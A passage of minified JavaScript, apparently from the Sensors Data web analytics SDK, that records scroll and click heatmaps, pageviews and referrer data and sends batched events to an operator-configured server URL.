t=!0;yr.para.scrollmap&&e(yr.para.scrollmap.collect_url)&&this.listenUrlChange(function(){t=!!yr.para.scrollmap.collect_url()});var i=function(e){var t={};return t.timeout=e.timeout||1e3,t.func=e.func,t.hasInit=!1,t.inter=null,t.main=function(e,t){this.func(e,t),this.inter=null},t.go=function(e){var r={};this.inter||(r.$viewport_position=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0,r.$viewport_position=Math.round(r.$viewport_position)||0,e?t.main(r,!0):this.inter=setTimeout(function(){t.main(r)},this.timeout))},t},n=i({timeout:1e3,func:function(e,t){var r=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0,i=new Date,n=i-this.current_time;(n>yr.para.heatmap.scroll_delay_time&&r-e.$viewport_position!==0||t)&&(e.$url=X(),e.$title=document.title,e.$url_path=Z(),e.event_duration=Math.min(yr.para.heatmap.scroll_event_duration,parseInt(n)/1e3),e.event_duration=e.event_duration<0?0:e.event_duration,yr.track("$WebStay",e)),this.current_time=i}});n.current_time=new Date,Fe(window,"scroll",function(){return!!t&&void n.go()}),Fe(window,"unload",function(){return!!t&&void n.go("notime")})},initHeatmap:function(){var t=this,i=!0;return!(!r(yr.para.heatmap)||"default"!==yr.para.heatmap.clickmap)&&(e(yr.para.heatmap.collect_url)&&this.listenUrlChange(function(){i=!!yr.para.heatmap.collect_url()}),"all"===yr.para.heatmap.collect_elements?yr.para.heatmap.collect_elements="all":yr.para.heatmap.collect_elements="interact",void("all"===yr.para.heatmap.collect_elements?Fe(document,"click",function(e){if(!i)return!1;var r=e||window.event;if(!r)return!1;var n=r.target||r.srcElement;if("object"!=typeof n)return!1;if("string"!=typeof n.tagName)return!1;var a=n.tagName.toLowerCase();if("body"===a||"html"===a)return!1;if(!n||!n.parentNode||!n.parentNode.children)return!1;var s=n.parentNode.tagName.toLowerCase();"a"===s||"button"===s?t.start(r,n.parentNode,s):t.start(r,n,a)}):Fe(document,"click",function(e){if(!i)return!1;var n=e||window.event;if(!n)return!1;var a=n.target||n.srcElement,s=yr.heatmap.getTargetElement(a,e);s?t.start(n,s,s.tagName.toLowerCase()):g(a)&&"div"===a.tagName.toLowerCase()&&r(yr.para.heatmap)&&yr.para.heatmap.get_vtrack_config&&yr.unlimitedDiv.events.length>0&&yr.unlimitedDiv.isTargetEle(a)&&t.start(n,a,a.tagName.toLowerCase(),{$lib_method:"vtrack"})})))}},ai={setOnlineState:function(e){if(e===!0&&r(yr.para.jsapp)&&"function"==typeof yr.para.jsapp.getData){yr.para.jsapp.isOnline=!0;var t=yr.para.jsapp.getData();v(t)&&t.length>0&&k(t,function(e){le(e)&&yr.sendState.realtimeSend(JSON.parse(e))})}else yr.para.jsapp.isOnline=!1},autoTrackIsUsed:!1,isReady:function(e){e()},getUtm:function(){return qr.campaignParams()},getStayTime:function(){return(new Date-yr._t)/1e3},setProfileLocal:function(e){if(!wr.isSupport())return yr.setProfile(e),!1;if(!r(e)||ae(e))return!1;var t=yr.store.readObjectVal("sensorsdata_2015_jssdk_profile"),i=!1;if(r(t)&&!ae(t)){for(var n in e)!(n in t&&t[n]!==e[n])&&n in t||(t[n]=e[n],i=!0);i&&(yr.store.saveObjectVal("sensorsdata_2015_jssdk_profile",t),yr.setProfile(e))}else yr.store.saveObjectVal("sensorsdata_2015_jssdk_profile",e),yr.setProfile(e)},setInitReferrer:function(){var e=Ue();yr.setOnceProfile({_init_referrer:e,_init_referrer_host:qr.pageProp.referrer_host})},setSessionReferrer:function(){var e=Ue();yr.store.setSessionPropsOnce({_session_referrer:e,_session_referrer_host:qr.pageProp.referrer_host})},setDefaultAttr:function(){qr.register({_current_url:location.href,_referrer:Ue(),_referring_host:qr.pageProp.referrer_host})},trackHeatMap:function(e,t,r){if("object"==typeof e&&e.tagName){var i=e.tagName.toLowerCase(),n=e.parentNode.tagName.toLowerCase(),a=yr.para.heatmap&&yr.para.heatmap.track_attr?yr.para.heatmap.track_attr:["data-sensors-click"];"button"===i||"a"===i||"a"===n||"button"===n||"input"===i||"textarea"===i||G(e,a)||ni.start(null,e,i,t,r)}},trackAllHeatMap:function(e,t,r){if("object"==typeof e&&e.tagName){var i=e.tagName.toLowerCase();ni.start(null,e,i,t,r)}},autoTrackSinglePage:function(e,t){function i(){var e=qr.campaignParams(),t={};return k(e,function(e,r,i){(" "+yr.source_channel_standard+" ").indexOf(" "+r+" ")!==-1?t["$"+r]=i[r]:t[r]=i[r]}),t}function n(e,t){yr.track("$pageview",P({$referrer:a,$url:X(),$url_path:Z(),$title:document.title},e,i()),t),a=X()}var a;a=this.autoTrackIsUsed?qr.pageProp.url:qr.pageProp.referrer,e=r(e)?e:{};var s=!e.not_set_profile;if(e.not_set_profile&&delete e.not_set_profile,n(e,t),this.autoTrackSinglePage=n,yr.is_first_visitor&&s){var o={};yr.para.preset_properties.search_keyword_baidu&&Je(document.referrer)&&xe()&&(o.$search_keyword_id=Fr.id(),o.$search_keyword_id_type=Fr.type(),o.$search_keyword_id_hash=ee(o.$search_keyword_id)),yr.setOnceProfile(P({$first_visit_time:new Date,$first_referrer:Ue(),$first_browser_language:d(navigator.language)?navigator.language.toLowerCase():"\u53d6\u503c\u5f02\u5e38",$first_browser_charset:"string"==typeof document.charset?document.charset.toUpperCase():"\u53d6\u503c\u5f02\u5e38",$first_traffic_source_type:Be(),$first_search_keyword:Re()},i(),o)),yr.is_first_visitor=!1}},autoTrackWithoutProfile:function(e,t){e=r(e)?e:{},this.autoTrack(P(e,{not_set_profile:!0}),t)},autoTrack:function(e,t){e=r(e)?e:{};var i=qr.campaignParams(),n={};k(i,function(e,t,r){(" "+yr.source_channel_standard+" ").indexOf(" "+t+" ")!==-1?n["$"+t]=r[t]:n[t]=r[t]});var a=!e.not_set_profile;e.not_set_profile&&delete e.not_set_profile;var s=location.href;if(yr.para.is_single_page&&S(function(){var r=Ue(s,!0);yr.track("$pageview",P({$referrer:r,$url:X(),$url_path:Z(),$title:document.title},n,e),t),s=X()}),yr.track("$pageview",P({$referrer:Ue(null,!0),$url:X(),$url_path:Z(),$title:document.title},n,e),t),
yr.is_first_visitor&&a){var o={};yr.para.preset_properties.search_keyword_baidu&&Je(document.referrer)&&xe()&&(o.$search_keyword_id=Fr.id(),o.$search_keyword_id_type=Fr.type(),o.$search_keyword_id_hash=ee(o.$search_keyword_id)),yr.setOnceProfile(P({$first_visit_time:new Date,$first_referrer:Ue(null,!0),$first_browser_language:d(navigator.language)?navigator.language.toLowerCase():"\u53d6\u503c\u5f02\u5e38",$first_browser_charset:"string"==typeof document.charset?document.charset.toUpperCase():"\u53d6\u503c\u5f02\u5e38",$first_traffic_source_type:Be(),$first_search_keyword:Re()},n,o)),yr.is_first_visitor=!1}this.autoTrackIsUsed=!0},getAnonymousID:function(){return ae(yr.store._state)?"\u8bf7\u5148\u521d\u59cb\u5316SDK":yr.store._state._first_id||yr.store._state.first_id||yr.store._state._distinct_id||yr.store._state.distinct_id},setPlugin:function(t){return!!r(t)&&void k(t,function(t,i){e(t)&&(r(window.SensorsDataWebJSSDKPlugin)&&window.SensorsDataWebJSSDKPlugin[i]?t(window.SensorsDataWebJSSDKPlugin[i]):yr.log(i+"\u6ca1\u6709\u83b7\u53d6\u5230,\u8bf7\u67e5\u9605\u6587\u6863\uff0c\u8c03\u6574"+i+"\u7684\u5f15\u5165\u987a\u5e8f\uff01"))})},useModulePlugin:function(){yr.use.apply(yr,arguments)},useAppPlugin:function(){this.setPlugin.apply(this,arguments)}},si=new l,oi=new l,li={};li.spa=si,li.sdk=oi,li.initSystemEvent=function(){Qe(function(e){si.emit("switch",e)})},li.EVENT_LIST={spaSwitch:["spa","switch"],sdkAfterInitPara:["sdk","afterInitPara"],sdkBeforeInit:["sdk","beforeInit"],sdkAfterInit:["sdk","afterInit"]};var ci={state:0,historyState:[],stateType:{1:"1-init\u672a\u5f00\u59cb",2:"2-init\u5f00\u59cb",3:"3-store\u5b8c\u6210"},getState:function(){return this.historyState.join("\n")},setState:function(e){String(e)in this.stateType&&(this.state=e),this.historyState.push(this.stateType[e])}},ui={__proto__:null,addReferrerHost:tt,addPropsHook:rt,initPara:it,setInitVar:at,enableLocalLog:st,disableLocalLog:ot,quick:lt,use:ct,track:ut,bind:dt,unbind:pt,trackLink:ft,trackLinks:_t,setItem:gt,deleteItem:ht,setProfile:mt,setOnceProfile:vt,appendProfile:yt,incrementProfile:bt,deleteProfile:St,unsetProfile:wt,identify:kt,trackSignup:Dt,registerPage:Ct,clearAllRegister:Ot,clearPageRegister:jt,register:$t,registerOnce:Tt,registerSession:Nt,registerSessionOnce:It,login:xt,loginWithKey:Lt,logout:Et,getPresetProperties:Jt,iOSWebClickPolyfill:Ut,readyState:ci,para_default:Ur,log:De,debug:Hr,IDENTITY_KEY:Vr,on:et},di=function(){this._events=[],this.pendingEvents=[]};di.prototype={emit:function(e){var t=[].slice.call(arguments,1);k(this._events,function(r){r.type===e&&r.callback.apply(r.context,t)}),this.pendingEvents.push({type:e,data:t}),this.pendingEvents.length>20?this.pendingEvents.shift():null},on:function(e,t,r,i){"function"==typeof t&&(this._events.push({type:e,callback:t,context:r||this}),i=i!==!1,this.pendingEvents.length>0&&i&&k(this.pendingEvents,function(i){i.type===e&&t.apply(r,i.data)}))},tempAdd:function(e,t){if(t&&e)return this.emit(e,t)},isReady:function(){}};var pi={__proto__:null,parseSuperProperties:$e,searchConfigData:Te,strip_empty_properties:Ne,getCurrentDomain:Ie,getEleInfo:Ae,isBaiduTraffic:xe,getReferrerEqid:Le,getReferrerEqidType:Ee,getBaiduKeyword:Fr,isReferralTraffic:Je,getReferrer:Ue,getKeywordFromReferrer:Re,getWxAdIdFromUrl:He,getReferSearchEngine:Ke,getSourceFromReferrer:Be,info:qr,ajax:Ve,getElementContent:Me,cookie:zr,addEvent:Fe,EventEmitterSa:di,encrypt:je,decryptIfNeeded:Oe},fi={stage:null,init:function(e){this.stage=e}},_i={};_i.buildData=function(e){var t={identities:{},distinct_id:yr.store.getDistinctId(),lib:{$lib:"js",$lib_method:"code",$lib_version:String(yr.lib_version)},properties:{}};return r(e)&&r(e.identities)&&!ae(e.identities)?P(t.identities,e.identities):P(t.identities,Yr._state.identities),r(e)&&r(e.properties)&&!ae(e.properties)&&(e.properties.$lib_detail&&(t.lib.$lib_detail=e.properties.$lib_detail,delete e.properties.$lib_detail),e.properties.$lib_method&&(t.lib.$lib_method=e.properties.$lib_method,delete e.properties.$lib_method)),P(t,yr.store.getUnionId(),e),Ye(t),r(e.properties)&&!ae(e.properties)&&P(t.properties,e.properties),e.type&&"profile"===e.type.slice(0,7)||(t.properties=P({},qr.properties(),Yr.getProps(),Yr.getSessionProps(),qr.currentProps,t.properties),yr.para.preset_properties.latest_referrer&&!d(t.properties.$latest_referrer)&&(t.properties.$latest_referrer="\u53d6\u503c\u5f02\u5e38"),yr.para.preset_properties.latest_search_keyword&&!d(t.properties.$latest_search_keyword)&&(yr.para.preset_properties.search_keyword_baidu&&d(t.properties.$search_keyword_id)&&ce(t.properties.$search_keyword_id_hash)&&d(t.properties.$search_keyword_id_type)||(t.properties.$latest_search_keyword="\u53d6\u503c\u5f02\u5e38")),yr.para.preset_properties.latest_traffic_source_type&&!d(t.properties.$latest_traffic_source_type)&&(t.properties.$latest_traffic_source_type="\u53d6\u503c\u5f02\u5e38"),yr.para.preset_properties.latest_landing_page&&!d(t.properties.$latest_landing_page)&&(t.properties.$latest_landing_page="\u53d6\u503c\u5f02\u5e38"),"not_collect"===yr.para.preset_properties.latest_wx_ad_click_id?(delete t.properties._latest_wx_ad_click_id,delete t.properties._latest_wx_ad_hash_key,delete t.properties._latest_wx_ad_callbacks):yr.para.preset_properties.latest_wx_ad_click_id&&!d(t.properties._latest_wx_ad_click_id)&&(t.properties._latest_wx_ad_click_id="\u53d6\u503c\u5f02\u5e38",t.properties._latest_wx_ad_hash_key="\u53d6\u503c\u5f02\u5e38",t.properties._latest_wx_ad_callbacks="\u53d6\u503c\u5f02\u5e38"),d(t.properties._latest_wx_ad_click_id)&&(t.properties.$url=X())),t.properties.$time&&A(t.properties.$time)?(t.time=1*t.properties.$time,delete t.properties.$time):t.time=1*new Date,yr.vtrackBase.addCustomProps(t),$e(t),Zr.checkIsAddSign(t),Zr.checkIsFirstTime(t),yr.addReferrerHost(t),yr.addPropsHook(t),Ge(t),t},_i.sendData=function(e,t){var r=Te(e.properties);yr.para.debug_mode===!0?(yr.log(e),yr.saEvent.debugPath(JSON.stringify(e),t)):yr.sendState.getSendCall(e,r,t)},_i.encodeTrackData=function(e){var t=j(e),r="crc="+Q(t);return"data="+encodeURIComponent(t)+"&ext="+encodeURIComponent(r)},_i.getUtmData=function(){return Kt()};var gi=function(e){this.callback=e.callback,this.img=document.createElement("img"),this.img.width=1,this.img.height=1,yr.para.img_use_crossorigin&&(this.img.crossOrigin="anonymous"),this.data=e.data,this.server_url=Rt(e.server_url,e.data)};gi.prototype.start=function(){var e=this;yr.para.ignore_oom&&(this.img.onload=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()},this.img.onerror=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()},this.img.onabort=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()}),this.img.src=this.server_url},gi.prototype.lastClear=function(){var e=z();void 0!==e.ie?this.img.src="about:blank":this.img.src=""};var hi=function(e){this.callback=e.callback,this.server_url=e.server_url,this.data=Ht(e.data)};hi.prototype.start=function(){var e=this;Ve({url:this.server_url,type:"POST",data:this.data,credentials:!1,timeout:yr.para.datasend_timeout,cors:!0,success:function(){e.isEnd()},error:function(){e.isEnd()}})};var mi=function(e){this.callback=e.callback,this.server_url=e.server_url,this.data=Ht(e.data)};mi.prototype.start=function(){var e=this;"object"==typeof navigator&&"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(this.server_url,this.data),setTimeout(function(){e.isEnd()},40)};var vi={stage:null,init:function(e){this.stage=e},interceptor:{send:{entry:function(e,t){var r=t.sensors,i=e.callback;return r.para.app_js_bridge?r.para.app_js_bridge.is_mui?r.para.app_js_bridge.is_mui?window.plus&&window.plus.SDAnalytics&&window.plus.SDAnalytics.trackH5Event?(window.plus.SDAnalytics.trackH5Event(e),r._.isFunction(i)&&i(),e):r.para.app_js_bridge.is_send===!0?(r.sendState.prepareServerUrl(e),e):(r._.isFunction(i)&&i(),e):void 0:r.para.app_js_bridge.is_send===!0?(r.debug.apph5({data:e.data,step:"2",output:"all"}),r.sendState.prepareServerUrl(e),e):(r._.isFunction(i)&&i(),e):(r.debug.apph5({data:e.data,step:"1",output:"code"}),r.sendState.prepareServerUrl(e),e)}}}},yi={};yi.getSendCall=function(e,t,r){if(yr.is_heatmap_render_mode)return!1;if(yr.readyState.state<3)return yr.log("\u521d\u59cb\u5316\u6ca1\u6709\u5b8c\u6210"),!1;e._track_id=Number(String(i()).slice(2,5)+String(i()).slice(2,4)+String((new Date).getTime()).slice(-4)),e._flush_time=(new Date).getTime();var n=e;e=JSON.stringify(e);var a={data:n,config:t,callback:r};return yr.events.tempAdd("send",n),!yr.para.app_js_bridge&&yr.para.batch_send&&wr.isSupport()&&localStorage.length<100?(yr.log(n),yr.batchSend.add(a.data),!1):("item_set"===n.type||"item_delete"===n.type?this.prepareServerUrl(a):vi.stage.process("beforeSend",a),void yr.log(n))},yi.prepareServerUrl=function(e){if("object"==typeof e.config&&e.config.server_url)this.sendCall(e,e.config.server_url,e.callback);else if(v(yr.para.server_url)&&yr.para.server_url.length)for(var t=0;t<yr.para.server_url.length;t++)this.sendCall(e,yr.para.server_url[t]);else"string"==typeof yr.para.server_url&&""!==yr.para.server_url?this.sendCall(e,yr.para.server_url,e.callback):yr.log("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01")},yi.sendCall=function(e,t,i){var n={server_url:t,data:JSON.stringify(e.data),callback:i,config:e.config};r(yr.para.jsapp)&&!yr.para.jsapp.isOnline&&"function"==typeof yr.para.jsapp.setData?(delete n.callback,n=JSON.stringify(n),yr.para.jsapp.setData(n)):this.realtimeSend(n)},yi.realtimeSend=function(e){var t=Mt(e);t.start()};var bi="sawebjssdk-",Si="tab-sawebjssdk-";Vt.prototype={batchInterval:function(){""===this.serverUrl&&this.getServerUrl(),this.hasTabStorage||(this.generateTabStorage(),this.hasTabStorage=!0);var e=this;e.timer=setTimeout(function(){e.updateExpireTime(),e.recycle(),e.send(),clearTimeout(e.timer),e.batchInterval()},yr.para.batch_send.send_interval)},getServerUrl:function(){return d(yr.para.server_url)&&""!==yr.para.server_url||v(yr.para.server_url)&&yr.para.server_url.length?void(this.serverUrl=v(yr.para.server_url)?yr.para.server_url[0]:yr.para.server_url):yr.log("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01")},send:function(){if(!(this.sendTimeStamp&&t()-this.sendTimeStamp<yr.para.batch_send.datasend_timeout)){var e=wr.get(this.tabKey);if(e&&(this.sendTimeStamp=t(),e=n(e)||this.generateTabStorageVal(),e.data.length)){for(var r=[],i=0;i<e.data.length;i++)r.push(yr.store.readObjectVal(e.data[i]));this.request(r,e.data)}}},updateExpireTime:function(){var e=wr.get(this.tabKey);e&&(e=n(e)||this.generateTabStorageVal(),e.expireTime=t()+2*yr.para.batch_send.send_interval,e.serverUrl=this.serverUrl,wr.set(this.tabKey,JSON.stringify(e)))},request:function(e,t){var r=this;D({url:this.serverUrl,type:"POST",data:"data_list="+encodeURIComponent(j(JSON.stringify(e))),credentials:!1,timeout:yr.para.batch_send.datasend_timeout,cors:!0,success:function(){r.remove(t),r.sendTimeStamp=0},error:function(){r.sendTimeStamp=0}})},remove:function(e){var t=wr.get(this.tabKey);if(t){for(var r=(n(t)||this.generateTabStorageVal()).data,i=0;i<e.length;i++){var a=te(r,e[i]);a>-1&&r.splice(a,1),wr.remove(e[i])}wr.set(this.tabKey,JSON.stringify(this.generateTabStorageVal(r)))}},add:function(e){var r=bi+String(i()),a=wr.get(this.tabKey);null===a?(this.tabKey=Si+String(i()),a=this.generateTabStorageVal()):a=n(a)||this.generateTabStorageVal(),a.data.push(r),a.expireTime=t()+2*yr.para.batch_send.send_interval,wr.set(this.tabKey,JSON.stringify(a)),yr.store.saveObjectVal(r,e),"track_signup"!==e.type&&"$pageview"!==e.event||this.sendImmediately()},generateTabStorage:function(){this.tabKey=Si+String(i()),wr.set(this.tabKey,JSON.stringify(this.generateTabStorageVal()))},generateTabStorageVal:function(e){return e=e||[],{data:e,expireTime:t()+2*yr.para.batch_send.send_interval,serverUrl:this.serverUrl}},sendImmediately:function(){this.send()},recycle:function(){for(var e={},r=1e4,i="sajssdk-lock-get-",s=0;s<localStorage.length;s++){var o=localStorage.key(s),l=this;if(0===o.indexOf(Si)){for(var c=n(wr.get(o))||this.generateTabStorageVal(),u=0;u<c.data.length;u++)e[c.data[u]]=!0;if(t()>c.expireTime&&this.serverUrl===c.serverUrl){var d=new a(i);d.get(o,r,1e3,function(e){if(e){null===wr.get(l.tabKey)&&l.generateTabStorage();var t=n(e)||l.generateTabStorageVal();wr.set(l.tabKey,JSON.stringify(l.generateTabStorageVal((n(wr.get(l.tabKey))||this.generateTabStorageVal()).data.concat(t.data))))}})}}else if(0===o.indexOf(i)){var p=n(wr.get(o))||{expireTime:0};t()-p.expireTime>r&&wr.remove(o)}}for(var f=0;f<localStorage.length;f++){var _=localStorage.key(f);0!==_.indexOf(bi)||e[_]||wr.remove(_)}}};var wi=new Vt,ki={bridge_info:{touch_app_bridge:!1,verify_success:!1,platform:"",support_two_way_call:!1},is_verify_success:!1,initPara:function(){var e={is_send:yr.para.use_app_track_is_send!==!1&&"only"!==yr.para.use_app_track,white_list:[],is_mui:"mui"===yr.para.use_app_track};"object"==typeof yr.para.app_js_bridge?yr.para.app_js_bridge=P({},e,yr.para.app_js_bridge):yr.para.use_app_track!==!0&&yr.para.app_js_bridge!==!0&&"only"!==yr.para.use_app_track&&"mui"!==yr.para.use_app_track||(yr.para.app_js_bridge=P({},e)),yr.para.app_js_bridge.is_send===!1&&yr.log("\u8bbe\u7f6e\u4e86 is_send:false,\u5982\u679c\u6253\u901a\u5931\u8d25\uff0c\u6570\u636e\u5c06\u88ab\u4e22\u5f03!")},app_js_bridge_v1:function(){function e(e){i=e,le(i)&&(i=JSON.parse(i)),n&&(n(i),n=null,i=null)}function t(){"object"==typeof window.SensorsData_APP_JS_Bridge&&window.SensorsData_APP_JS_Bridge.sensorsdata_call_app&&(i=SensorsData_APP_JS_Bridge.sensorsdata_call_app(),le(i)&&(i=JSON.parse(i)))}function r(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream){var e=document.createElement("iframe");e.setAttribute("src","sensorsanalytics://getAppInfo"),document.documentElement.appendChild(e),e.parentNode.removeChild(e),e=null}}var i=null,n=null;window.sensorsdata_app_js_bridge_call_js=function(t){e(t)},yr.getAppStatus=function(e){return r(),t(),e?void(null===i?n=e:(e(i),i=null)):i}},hasVisualModeBridge:function(){var e=window.SensorsData_App_Visual_Bridge,t="sensorsdata_visualized_mode";return r(e)&&e[t]&&(e[t]===!0||e[t]())},validateAppUrl:zt};Ft.prototype.call=function(e,t){var r=this,n=(new Date).getTime().toString(16)+String(i()).replace(".","").slice(1,8);this.resultCbs[n]=r.resultCbs[n]||{result:null,callbacks:[]},this.timeoutCbs[n]=r.timeoutCbs[n]||{isTimeout:!1,callbacks:[]},e=e.data?e:{data:e},e.data.message_id=n;var a=P({callType:this.type},e);return t&&(this.timerId=setTimeout(function(){r.timeoutCbs[n].isTimeout=!0;for(var e in r.timeoutCbs[n].callbacks)r.timeoutCbs[n].callbacks[e].call(null),r.timeoutCbs[n].callbacks.splice(e,1)},t)),qt(a),{onResult:function(e){return r.resultCbs[n].result?(e(r.resultCbs[n].result),this):(!r.timeoutCbs[n].isTimeout&&r.resultCbs[n].callbacks.push(e),this)},onTimeout:function(e){return r.timeoutCbs[n].isTimeout?(e(),this):(!r.resultCbs[n].result&&r.timeoutCbs[n].callbacks.push(e),this)}}},Ft.prototype.onAppNotify=function(e){this.appCallJsCallback=e},Ft.prototype.notifyApp=function(e,t){var r=P({callType:this.type},e);return t&&(r.message_id=t),qt(r)},Xt.prototype={"double":function(){},getAppData:function(){},hasAppBridge:function(){return yr.bridge.bridge_info.support_two_way_call},init:function(){},jsCallApp:function(){},requestToApp:function(t){this.bridge.call(t,t.timeout.time).onResult(function(r){e(t.callback)&&t.callback(r)}).onTimeout(function(){e(t.timeout.callback)&&t.timeout.callback()})}};var Pi={};Pi.initUrl=function(){var e,t={server_url:{project:"",host:""},page_url:{host:"",pathname:""}};if(!d(yr.para.server_url))return yr.log("----vcollect---server_url\u5fc5\u987b\u4e3a\u5b57\u7b26\u4e32"),!1;try{e=_(yr.para.server_url),t.server_url.project=e.searchParams.get("project")||"default",t.server_url.host=e.host}catch(r){return yr.log("----vcollect---server_url\u89e3\u6790\u5f02\u5e38",r),!1}var i;try{i=_(location.href),t.page_url.host=i.hostname,t.page_url.pathname=i.pathname}catch(r){return yr.log("----vcollect---\u9875\u9762\u5730\u5740\u89e3\u6790\u5f02\u5e38",r),!1}return t},Pi.isDiv=function(e){if(e.element_path){var t=e.element_path.split(">"),r=p(t.pop());if("div"!==r.slice(0,3))return!1}return!0},Pi.configIsMatchNew=function(e,t){if(d(e.$element_selector)&&d(t.element_selector)){if("element_selector"===t.element_field&&"equal"===t["function"])return e.$element_selector===t.element_selector;if("element_selector"===t.element_field&&"contain"===t["function"])return e.$element_selector.indexOf(t.element_selector)>-1}if(d(e.$element_path)&&d(t.element_path)){if("element_path"===t.element_field&&"equal"===t["function"])return e.$element_path===t.element_path;if("element_path"===t.element_field&&"contain"===t["function"])return e.$element_path.indexOf(t.element_path)>-1}return!1},Pi.configIsMatch=function(e,t){return(!t.limit_element_content||t.element_content===e.$element_content)&&((!t.limit_element_position||t.element_position===String(e.$element_position))&&(t.element_field&&t["function"]?Pi.configIsMatchNew(e,t):Pi.configIsMatchOldVersion(e,t)))},Pi.configIsMatchOldVersion=function(e,t){if(!t.element_path)return!1;if(void 0!==e.$element_position){if(t.element_path!==e.$element_path)return!1}else if(yr.vtrackBase.isDiv({element_path:t.element_path})){if(e.$element_path.indexOf(t.element_path)<0)return!1}else if(t.element_path!==e.$element_path)return!1;return!0},Pi.filterConfig=function(e,t,i){var n=[];if(!i){var a=Pi.initUrl();if(!a)return[];i=a.page_url}return"$WebClick"===e.event&&k(t,function(t){r(t)&&("webclick"===t.event_type||"appclick"===t.event_type)&&r(t.event)&&t.event.url_host===i.host&&t.event.url_path===i.pathname&&Pi.configIsMatch(e.properties,t.event)&&n.push(t)}),n},Pi.getPropElInLi=function(e,t){if(!(e&&g(e)&&d(t)))return null;if("li"!==e.tagName.toLowerCase())return null;var r,i=yr.heatmap.getDomSelector(e);if(i){r=i+t;var n=R(r);return n?n:null}return yr.log("----custom---\u83b7\u53d6\u540c\u7ea7\u5c5e\u6027\u5143\u7d20\u5931\u8d25\uff0cselector\u4fe1\u606f\u5f02\u5e38",i,t),null},Pi.getProp=function(e,t){if(!r(e))return!1;if(!(d(e.name)&&e.name.length>0))return yr.log("----vcustom----\u5c5e\u6027\u540d\u4e0d\u5408\u6cd5,\u5c5e\u6027\u629b\u5f03",e.name),!1;var i,n,a={};if("content"===e.method){var s;if(d(e.element_selector)&&e.element_selector.length>0)s=R(e.element_selector);else{if(!t||!d(e.list_selector))return yr.log("----vcustom----\u5c5e\u6027\u914d\u7f6e\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;var o=R(t.properties.$element_selector);if(!o)return yr.log("----vcustom----\u70b9\u51fb\u5143\u7d20\u83b7\u53d6\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;var l=yr.heatmap.getClosestLi(o);s=Pi.getPropElInLi(l,e.list_selector)}if(!s||!g(s))return yr.log("----vcustom----\u5c5e\u6027\u5143\u7d20\u83b7\u53d6\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;if("input"===s.tagName.toLowerCase())i=s.value||"";else if("select"===s.tagName.toLowerCase()){var c=s.selectedIndex;ce(c)&&g(s[c])&&(i=Me(s[c],"select"))}else i=Me(s,s.tagName.toLowerCase());if(e.regular){try{n=new RegExp(e.regular).exec(i)}catch(u){return yr.log("----vcustom----\u6b63\u5219\u5904\u7406\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1}if(null===n)return yr.log("----vcustom----\u5c5e\u6027\u89c4\u5219\u5904\u7406\uff0c\u672a\u5339\u914d\u5230\u7ed3\u679c,\u5c5e\u6027\u629b\u5f03",e.name),!1;if(!v(n)||!d(n[0]))return yr.log("----vcustom----\u6b63\u5219\u5904\u7406\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name,n),!1;i=n[0]}if("STRING"===e.type)a[e.name]=i;else if("NUMBER"===e.type){if(i.length<1)return yr.log("----vcustom----\u672a\u83b7\u53d6\u5230\u6570\u5b57\u5185\u5bb9\uff0c\u5c5e\u6027\u629b\u5f03",e.name,i),!1;if(isNaN(Number(i)))return yr.log("----vcustom----\u6570\u5b57\u7c7b\u578b\u5c5e\u6027\u8f6c\u6362\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name,i),!1;a[e.name]=Number(i)}return a}return yr.log("----vcustom----\u5c5e\u6027\u4e0d\u652f\u6301\u6b64\u83b7\u53d6\u65b9\u5f0f",e.name,e.method),!1},Pi.getAssignConfigs=function(e,t){var i=Pi.initUrl();if(!i||!i.page_url)return[];if(!r(t))return[];var n=[];return t.events=t.events||t.eventList,v(t.events)&&t.events.length>0?(k(t.events,function(t){r(t)&&r(t.event)&&t.event.url_host===i.page_url.host&&t.event.url_path===i.page_url.pathname&&e(t)&&n.push(t)}),n):[]},Pi.addCustomProps=function(e){if("success"===yr.bridge.bridge_info.verify_success){var t=yr.vapph5collect.customProp.geth5Props(JSON.parse(JSON.stringify(e)));r(t)&&!ae(t)&&(e.properties=P(e.properties,t))}var i=yr.vtrackcollect.customProp.getVtrackProps(JSON.parse(JSON.stringify(e)));return r(i)&&!ae(i)&&(e.properties=P(e.properties,i)),e},Pi.init=function(){yr.vtrackcollect.init(),"success"===yr.bridge.bridge_info.verify_success&&yr.vapph5collect.init()};var Di={events:[],init:function(e){this.filterWebClickEvents(e)},filterWebClickEvents:function(e){this.events=yr.vtrackcollect.getAssignConfigs(function(e){return!(!r(e)||e.event.unlimited_div!==!0||"webclick"!==e.event_type)},e)},isTargetEle:function(e){var t=yr.heatmap.getEleDetail(e);if(!r(t)||!d(t.$element_path))return!1;for(var i=0;i<this.events.length;i++)if(r(this.events[i])&&r(this.events[i].event)&&yr.vtrackcollect.configIsMatch(t,this.events[i].event))return!0;return!1}},Ci={events:[],configSwitch:!1,collectAble:function(){return 